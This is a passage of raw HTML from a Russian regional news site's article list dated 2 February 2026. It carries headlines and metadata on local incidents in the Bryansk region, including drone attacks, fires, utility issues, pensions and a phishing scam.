type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb%d0%b0-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%b5-%d0%ba%d0%bb\/","headline":"Женщина получила ранения при атаке на деревню в Климовском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T23:34:58+00:00","datePublished":"2026-02-02T23:34:58+00:00","dateModified":"2026-02-02T23:35:23+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb%d0%b0-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%b5-%d0%ba%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb%d0%b0-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%b5-%d0%ba%d0%bb/" title="Женщина получила ранения при атаке на деревню в Климовском районе" rel="bookmark">Женщина получила ранения при атаке на деревню в Климовском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T23:34:58+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T23:34:58+03:00">23:34</time></div></header></article></div><div class="entry-row"><article id="post-208957" class="post-208957 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%b1%d1%80\/","headline":"Украинский дрон атаковал деревню в Брянской области, ранен мирный житель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T21:16:22+00:00","datePublished":"2026-02-02T21:16:22+00:00","dateModified":"2026-02-02T21:16:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%b1%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%b1%d1%80/" title="Украинский дрон атаковал деревню в Брянской области, ранен мирный житель" rel="bookmark">Украинский дрон атаковал деревню в Брянской области, ранен мирный житель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T21:16:22+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T21:16:22+03:00">21:16</time></div></header></article></div><div class="entry-row"><article id="post-208963" class="post-208963 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81-%d0%ba%d0%be%d0%bc%d0%bc%d1%83%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%bc%d0%b8-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b0%d0%bc%d0%b8-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d0%bb%d0%b8\/","headline":"С коммунальными проблемами обращались жители Новозыбковского округа в ЕДДС ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T17:21:17+00:00","datePublished":"2026-02-02T17:21:17+00:00","dateModified":"2026-02-02T23:24:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81-%d0%ba%d0%be%d0%bc%d0%bc%d1%83%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%bc%d0%b8-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b0%d0%bc%d0%b8-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81-%d0%ba%d0%be%d0%bc%d0%bc%d1%83%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%bc%d0%b8-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b0%d0%bc%d0%b8-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d0%bb%d0%b8/" title="С коммунальными проблемами обращались жители Новозыбковского округа в ЕДДС " rel="bookmark">С коммунальными проблемами обращались жители Новозыбковского округа в ЕДДС </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T17:21:17+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T17:21:17+03:00">17:21</time></div></header></article></div><div class="entry-row"><article id="post-208954" class="post-208954 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-43\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T16:25:57+00:00","datePublished":"2026-02-02T16:25:57+00:00","dateModified":"2026-02-02T16:25:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-43/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-43/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T16:25:57+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T16:25:57+03:00">16:25</time></div></header></article></div><div class="entry-row"><article id="post-208960" class="post-208960 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b0%d0%bd%d1%8f-%d0%b8-%d0%ba%d1%83%d1%80%d1%8f%d1%82%d0%bd%d0%b8%d0%ba-%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba\/","headline":"Баня и курятник горели в Новозыбковском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T16:18:55+00:00","datePublished":"2026-02-02T16:18:55+00:00","dateModified":"2026-02-02T22:47:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b0%d0%bd%d1%8f-%d0%b8-%d0%ba%d1%83%d1%80%d1%8f%d1%82%d0%bd%d0%b8%d0%ba-%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b0%d0%bd%d1%8f-%d0%b8-%d0%ba%d1%83%d1%80%d1%8f%d1%82%d0%bd%d0%b8%d0%ba-%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba/" title="Баня и курятник горели в Новозыбковском округе" rel="bookmark">Баня и курятник горели в Новозыбковском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T16:18:55+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T16:18:55+03:00">16:18</time></div></header></article></div><div class="entry-row"><article id="post-208940" class="post-208940 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%82%d0%b0%d1%80%d0%b8%d1%84%d1%8b-%d0%be%d0%b1%d1%81%d1%83%d0%b4%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0-%d1%81%d0%be%d0%b2%d0%b5%d1%89%d0%b0%d0%bd%d0%b8%d0%b8-%d0%b2-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82\/","headline":"Тарифы обсудили на совещании в правительстве Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/02\/photo_2026-02-02_13-52-43.jpg","dateCreated":"2026-02-02T13:53:16+00:00","datePublished":"2026-02-02T13:53:16+00:00","dateModified":"2026-02-02T13:53:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%82%d0%b0%d1%80%d0%b8%d1%84%d1%8b-%d0%be%d0%b1%d1%81%d1%83%d0%b4%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0-%d1%81%d0%be%d0%b2%d0%b5%d1%89%d0%b0%d0%bd%d0%b8%d0%b8-%d0%b2-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%82%d0%b0%d1%80%d0%b8%d1%84%d1%8b-%d0%be%d0%b1%d1%81%d1%83%d0%b4%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0-%d1%81%d0%be%d0%b2%d0%b5%d1%89%d0%b0%d0%bd%d0%b8%d0%b8-%d0%b2-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82/" title="Тарифы обсудили на совещании в правительстве Брянской области" rel="bookmark">Тарифы обсудили на совещании в правительстве Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T13:53:16+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T13:53:16+03:00">13:53</time></div></header></article></div><div class="entry-row"><article id="post-208948" class="post-208948 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b5%d0%bd%d1%8c-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d1%8b%d1%85-%d0%b4%d0%b2%d0%b5%d1%80%d0%b5%d0%b9-%d0%b2-%d0%be%d1%80%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%8e%d1%80%d0%b8\/","headline":"\"День открытых дверей\" в Орловском юридическом институте МВД России имени В.В. Лукьянова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T13:21:19+00:00","datePublished":"2026-02-02T13:21:19+00:00","dateModified":"2026-02-02T13:21:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b5%d0%bd%d1%8c-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d1%8b%d1%85-%d0%b4%d0%b2%d0%b5%d1%80%d0%b5%d0%b9-%d0%b2-%d0%be%d1%80%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%8e%d1%80%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b5%d0%bd%d1%8c-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d1%8b%d1%85-%d0%b4%d0%b2%d0%b5%d1%80%d0%b5%d0%b9-%d0%b2-%d0%be%d1%80%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%8e%d1%80%d0%b8/" title="&#171;День открытых дверей&#187; в Орловском юридическом институте МВД России имени В.В. Лукьянова" rel="bookmark">&#171;День открытых дверей&#187; в Орловском юридическом институте МВД России имени В.В. Лукьянова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T13:21:19+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T13:21:19+03:00">13:21</time></div></header></article></div><div class="entry-row"><article id="post-208945" class="post-208945 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81\/","headline":"Роспотребнадзор: как выбрать безопасную стеклоомывающую жидкость","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T13:15:27+00:00","datePublished":"2026-02-02T13:15:27+00:00","dateModified":"2026-02-02T13:15:27+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81/" title="Роспотребнадзор: как выбрать безопасную стеклоомывающую жидкость" rel="bookmark">Роспотребнадзор: как выбрать безопасную стеклоомывающую жидкость</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T13:15:27+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T13:15:27+03:00">13:15</time></div></header></article></div><div class="entry-row"><article id="post-208943" class="post-208943 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d0%b1%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%be%d0%b2%d0%b0%d0%bd-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%b9-%d0%b8-%d0%bf%d0%be\/","headline":"Обнародован график выплат пенсий и пособий в Брянской области в феврале","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T12:38:36+00:00","datePublished":"2026-02-02T12:38:36+00:00","dateModified":"2026-02-02T12:38:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d0%b1%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%be%d0%b2%d0%b0%d0%bd-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%b9-%d0%b8-%d0%bf%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d0%b1%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%be%d0%b2%d0%b0%d0%bd-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%b9-%d0%b8-%d0%bf%d0%be/" title="Обнародован график выплат пенсий и пособий в Брянской области в феврале" rel="bookmark">Обнародован график выплат пенсий и пособий в Брянской области в феврале</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T12:38:36+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T12:38:36+03:00">12:38</time></div></header></article></div><div class="entry-row"><article id="post-208941" class="post-208941 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80\/","headline":"Специалисты новозыбковского Роспотребнадзора напомнили об одном из самых частых видов онкологии у женщин","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T12:30:35+00:00","datePublished":"2026-02-02T12:30:35+00:00","dateModified":"2026-02-02T12:30:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80/" title="Специалисты новозыбковского Роспотребнадзора напомнили об одном из самых частых видов онкологии у женщин" rel="bookmark">Специалисты новозыбковского Роспотребнадзора напомнили об одном из самых частых видов онкологии у женщин</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T12:30:35+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T12:30:35+03:00">12:30</time></div></header></article></div><div class="entry-row"><article id="post-208933" class="post-208933 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be\/","headline":"Пожар в селе под Новозыбковом Брянской области начался днем, едкий дым не оставил шансов на жизнь","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/02\/photo_2026-02-02_12-17-35.jpg","dateCreated":"2026-02-02T12:22:45+00:00","datePublished":"2026-02-02T12:22:45+00:00","dateModified":"2026-02-02T12:22:45+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be/" title="Пожар в селе под Новозыбковом Брянской области начался днем, едкий дым не оставил шансов на жизнь" rel="bookmark">Пожар в селе под Новозыбковом Брянской области начался днем, едкий дым не оставил шансов на жизнь</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T12:22:45+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T12:22:45+03:00">12:22</time></div></header></article></div><div class="entry-row"><article id="post-208931" class="post-208931 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d0%b5%d1%80\/","headline":"Четыре жителя Брянской области потеряли накопления после перехода по ссылке: «Посмотри, это ты на видео?»","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T11:53:19+00:00","datePublished":"2026-02-02T11:53:19+00:00","dateModified":"2026-02-02T11:53:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d0%b5%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d0%b5%d1%80/" title="Четыре жителя 